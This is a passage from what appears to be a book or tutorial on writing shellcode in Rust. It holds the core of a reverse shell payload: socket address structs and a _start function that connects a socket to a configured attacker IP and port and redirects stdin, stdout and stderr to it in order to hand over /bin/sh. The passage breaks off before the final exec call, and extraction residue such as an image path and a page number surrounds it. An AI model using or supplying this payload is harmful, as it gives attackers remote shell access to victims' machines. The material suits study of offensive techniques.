 sin_family: u16,
    sin_port: u16,
    sin_addr: in_addr,
    sin_zero: [u8; 8],
}

#[repr(C)]
struct in_addr {
    s_addr: u32,
}
And finally, logic of our program, which take some parts of the shell shellcode.
#[no_mangle]
fn _start() -> ! {
    let shell: &str = "/bin/sh\x00";
    let argv: [*const &str; 2] = [&shell, core::ptr::null()];

    let socket_addr = sockaddr_in {
        sin_family: AF_INET as u16,
        sin_port: PORT,
        sin_addr: in_addr { s_addr: IP },
        sin_zero: [0; 8], // initialize an emtpy array
    };
    let socket_addr_size = core::mem::size_of::<sockaddr_in>();

    unsafe {
        let socket_fd = syscall3(SYS_SOCKET, AF_INET, SOCK_STREAM,
        ↪  IPPROTO_IP);
        syscall3(
            SYS_CONNECT,
            socket_fd,
            &socket_addr as *const sockaddr_in as usize,
            socket_addr_size as usize,
        );

        syscall2(SYS_DUP2, socket_fd, STDIN);
        syscall2(SYS_DUP2, socket_fd, STDOUT);
        syscall2(SYS_DUP2, socket_fd, STDERR);

214